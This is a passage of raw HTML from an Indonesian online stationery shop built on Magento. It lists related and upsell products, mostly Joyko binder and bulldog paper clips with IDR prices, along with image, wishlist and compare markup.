</div></div></li>         <li class="item product product-item" id="product-item_388" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-388"><span class="product-image-wrapper"><!--mf_product_label_comment_388--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;PTL&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-388 {
    width: 152px;
}
.product-image-container-388 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-107-ptl.html">Joyko Binder Clip 107 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="388" data-price-box="product-id-388">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-388"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox388" name="related_products[]" value="388" /><label class="label" for="related-checkbox388"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":388,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"388","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_471" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-bulldog-clip-3-74-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-471"><span class="product-image-wrapper"><!--mf_product_label_comment_471--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Bulldog&#x20;Clips&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-471 {
    width: 152px;
}
.product-image-container-471 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bulldog&#x20;Clip&#x20;3-74&#x20;&#x28;3&#x27;&#x27;&#x29;&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-bulldog-clip-3-74-3.html">Joyko Bulldog Clip 3-74 (3&#039;&#039;) Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="471" data-price-box="product-id-471">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-471"  data-price-amount="104700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox471" name="related_products[]" value="471" /><label class="label" for="related-checkbox471"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":471,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"471","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_390" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-111.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-390"><span class="product-image-wrapper"><!--mf_product_label_comment_390--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-390 {
    width: 152px;
}
.product-image-container-390 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-111.html">Joyko Binder Clip 111 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-390"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox390" name="related_products[]" value="390" /><label class="label" for="related-checkbox390"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":390,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"390","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.atkstationerysekolah.com/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1759,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1759","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_393" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-393"><span class="product-image-wrapper"><!--mf_product_label_comment_393--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-393 {
    width: 152px;
}
.product-image-container-393 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-111-ptl.html">Joyko Binder Clip 111 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="393" data-price-box="product-id-393">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-393"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox393" name="related_products[]" value="393" /><label class="label" for="related-checkbox393"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":393,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"393","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_395" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-155.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-395"><span class="product-image-wrapper"><!--mf_product_label_comment_395--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-395 {
    width: 152px;
}
.product-image-container-395 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-155.html">Joyko Binder Clip 155 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="395" data-price-box="product-id-395">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-395"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox395" name="related_products[]" value="395" /><label class="label" for="related-checkbox395"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":395,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"395","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_398" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-ptl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-398"><span class="product-image-wrapper"><!--mf_product_label_comment_398--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;PTL&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-398 {
    width: 152px;
}
.product-image-container-398 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;155&#x20;PTL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-155-ptl.html">Joyko Binder Clip 155 PTL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="398" data-price-box="product-id-398">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-398"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox398" name="related_products[]" value="398" /><label class="label" for="related-checkbox398"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":398,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"398","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_400" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-200.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-400"><span class="product-image-wrapper"><!--mf_product_label_comment_400--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;200&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-400 {
    width: 152px;
}
.product-image-container-400 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;200&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-200.html">Joyko Binder Clip 200 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="400" data-price-box="product-id-400">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-400"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox400" name="related_products[]" value="400" /><label class="label" for="related-checkbox400"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":400,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"400","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_382" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-105-cd.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-382"><span class="product-image-wrapper"><!--mf_product_label_comment_382--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-105-cd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-382 {
    width: 152px;
}
.product-image-container-382 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;CD&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-105-cd.html">Joyko Binder Clip 105 CD Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="382" data-price-box="product-id-382">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-382"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox382" name="related_products[]" value="382" /><label class="label" for="related-checkbox382"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":382,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"382","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_404" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-clip-280.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-404"><span class="product-image-wrapper"><!--mf_product_label_comment_404--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;280&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-404 {
    width: 152px;
}
.product-image-container-404 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;280&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.atkstationerysekolah.com/joyko-binder-clip-280.html">Joyko Binder Clip 280 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="404" data-price-box="product-id-404">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-404"  data-price-amount="50100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 50.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox404" name="related_products[]" value="404" /><label class="label" for="related-checkbox404"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":404,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"404","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
